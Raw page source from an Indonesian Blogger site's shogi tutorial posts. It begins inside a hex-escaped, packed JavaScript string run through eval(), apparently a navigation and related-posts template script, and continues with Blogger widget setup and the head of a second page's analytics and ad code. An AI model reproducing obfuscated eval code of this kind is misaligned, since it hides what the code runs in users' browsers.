a\x7c\x36\x4b\x7c\x39\x39\x7c\x39\x34\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x49\x7c\x36\x79\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x35\x43\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x37\x35\x7c\x38\x66\x7c\x37\x42\x7c\x38\x68\x7c\x38\x50\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x50\x7c\x36\x33\x7c\x39\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x39\x56\x7c\x37\x33\x7c\x39\x4d\x7c\x37\x34\x7c\x38\x34\x7c\x38\x39\x7c\x37\x31\x7c\x36\x39\x7c\x39\x4b\x7c\x36\x36\x7c\x36\x38\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x47\x7c\x39\x75\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x55\x7c\x39\x48\x7c\x39\x57\x7c\x39\x58\x7c\x61\x61\x7c\x61\x62\x7c\x61\x64\x7c\x61\x65\x7c\x61\x39\x7c\x61\x36\x7c\x61\x35\x7c\x61\x32\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x61\x38\x7c\x39\x59\x7c\x61\x33\x7c\x61\x34\x7c\x61\x37\x7c\x61\x63\x7c\x39\x74\x7c\x38\x4e\x7c\x39\x72\x7c\x38\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x77\x7c\x38\x69\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x4c\x7c\x38\x78\x7c\x39\x73\x7c\x39\x35\x7c\x39\x32\x7c\x38\x37\x7c\x38\x35\x7c\x38\x33\x7c\x38\x32\x7c\x38\x36\x7c\x38\x38\x7c\x39\x30\x7c\x38\x4d\x7c\x39\x64\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x66\x7c\x39\x65\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x31\x7c\x38\x51\x7c\x39\x4c\x7c\x36\x30\x7c\x38\x30\x7c\x37\x36\x7c\x39\x4e\x7c\x37\x38\x7c\x37\x39\x7c\x37\x37\x5c\x27\x2e\x35\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x62\x7c\x31\x30\x30\x7c\x31\x33\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x65\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x64\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x63\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6NAB7vHz-eKtjKi9A5RPzVuFrpdw:1768916156103';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html', 'canonicalUrl': 'https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/3215475442260034640/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '3215475442260034640', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s72-c/Untitled.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png', 'pageName': 'Cara Bermain Shogi - Part 2 Piece', 'pageTitle': 'KnK Land: Cara Bermain Shogi - Part 2 Piece', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Bermain Shogi - Part 2 Piece', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png', 'url': 'https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3215475442260034640}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html
body_size: 79273
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
